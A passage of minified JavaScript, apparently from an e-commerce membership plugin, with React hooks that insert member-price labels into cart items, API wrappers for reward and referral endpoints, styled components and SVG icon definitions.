In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c3(e,t){if(!!e){if(typeof e=="string")return w1(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return w1(e,t)}}function w1(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function l3(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function d3(e){if(Array.isArray(e))return e}var Ko=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee(gs()),n=s3(r,2),i=n[0],a=n[1];return i!=null&&i.useExtend&&t&&i.useExtend(),Q(function(){if(!i)return Ls(a),function(){a3(a)}},[i]),i};function _3(){}function f3(e){return e!==e}function p3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function m3(e,t,r){return t===t?p3(e,t,r):sc(e,f3,r)}function h3(e,t){var r=e==null?0:e.length;return!!r&&m3(e,t,0)>-1}function g3(e,t,r){for(var n=-1,i=e==null?0:e.length;++n<i;)if(r(t,e[n]))return!0;return!1}var L3=1/0,C3=Qt&&1/To(new Qt([,-0]))[1]==L3?function(e){return new Qt(e)}:_3;const v3=C3;var y3=200;function M3(e,t,r){var n=-1,i=h3,a=e.length,o=!0,s=[],c=s;if(r)o=!1,i=g3;else if(a>=y3){var u=t?null:v3(e);if(u)return To(u);o=!1,i=pa,c=new Sr}else c=t?[]:s;e:for(;++n<a;){var d=e[n],l=t?t(d):d;if(d=r||d!==0?d:0,o&&l===l){for(var f=c.length;f--;)if(c[f]===l)continue e;t&&c.push(l),s.push(d)}else i(c,l,r)||(c!==s&&c.push(l),s.push(d))}return s}function b3(e,t){return e&&e.length?M3(e,yd(t)):[]}const E3=We.div`
  font-family: Poppins;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: ${({color:e})=>`${e||"#a66c2e"}`};
`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Ge.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),qf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Kf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Xf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 